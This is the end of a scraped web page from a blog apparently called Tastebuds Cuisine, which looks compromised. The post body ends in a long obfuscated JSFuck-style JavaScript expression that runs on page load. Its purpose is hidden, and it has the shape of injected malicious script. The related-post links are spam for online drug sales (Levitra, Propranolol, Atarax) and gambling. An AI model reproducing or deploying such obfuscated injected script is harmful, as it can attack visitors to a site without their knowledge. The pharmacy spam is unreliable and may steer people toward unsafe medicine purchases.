[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="http://tastebudscuisine.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="http://tastebudscuisine.com/author/lechonwaray/" title="View all posts by Lechoncebu" rel="author">By <span class="fn">Lechoncebu</span></a><a href="http://tastebudscuisine.com/2021/07/18/" title="8:01 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-07-18T20:01:47+00:00">July 18, 2021</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Lechoncebu</h4>
				<a class="author-link" href="http://tastebudscuisine.com" rel="author">http://tastebudscuisine.com</a>				<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="http://tastebudscuisine.com/achat-medicament-atarax-en-ligne-belgique/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Achat Medicament Atarax En Ligne Belgique</span></a><a class="nav-next" href="http://tastebudscuisine.com/medicament-levitra-oral-jelly-pour-bander-en-pharmacie-achat-de-vardenafil/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Medicament Levitra Oral Jelly Pour Bander En Pharmacie * achat de Vardenafil</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="http://tastebudscuisine.com/acheter-arcoxia-original/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="http://tastebudscuisine.com/acheter-arcoxia-original/">Acheter Arcoxia Original</a><br /><time class="text-secondary" datetime="2021-07-21T10:58:14+00:00">July 21, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="http://tastebudscuisine.com/comment-utiliser-ponstel/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="http://tastebudscuisine.com/comment-utiliser-ponstel/">Comment Utiliser Ponstel</a><br /><time class="text-secondary" datetime="2021-07-21T10:58:08+00:00">July 21, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="http://tastebudscuisine.com/avis-sur-hyzaar/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="http://tastebudscuisine.com/avis-sur-hyzaar/">Avis Sur Hyzaar</a><br /><time class="text-secondary" datetime="2021-07-21T10:57:44+00:00">July 21, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="http://tastebudscuisine.com/omejitve-iz-rake-nazaj-na-veje-playtech/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="http://tastebudscuisine.com/omejitve-iz-rake-nazaj-na-veje-playtech/">Omejitve iz rake-nazaj na veje Playtech</a><br /><time class="text-secondary" datetime="2021-07-20T21:33:50+00:00">July 20, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="http://tastebudscuisine.com/boutique-en-ligne-propranolol-achat-inderal-pharmacie-sur-internet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="http://tastebudscuisine.com/boutique-en-ligne-propranolol-achat-inderal-pharmacie-sur-internet/">boutique en ligne Propranolol &#8211; Achat Inderal Pharmacie Sur Internet</a><br /><time class="text-secondary" datetime="2021-07-20T06:36:08+00:00">July 20, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="http://tastebudscuisine.com/acheter-du-levitra-soft-sur-internet-meilleure-offre-sur-les-medicaments-generiques/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="http://tastebudscuisine.com/acheter-du-levitra-soft-sur-internet-meilleure-offre-sur-les-medicaments-generiques/">Acheter du Levitra Soft sur internet | Meilleure offre sur les médicaments génériques</a><br /><time class="text-secondary" datetime="2021-07-20T06:36:01+00:00">July 20, 2021</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© Tastebuds Cuisine 2021
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='http://tastebudscuisine.com/wp-content/themes/web/js-lite/main.min.js?ver=9.9.1' id='dt-main-js'></script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-content/themes/web/js-lite/legacy.min.js?ver=9.9.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='http://tastebudscuisine.com/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
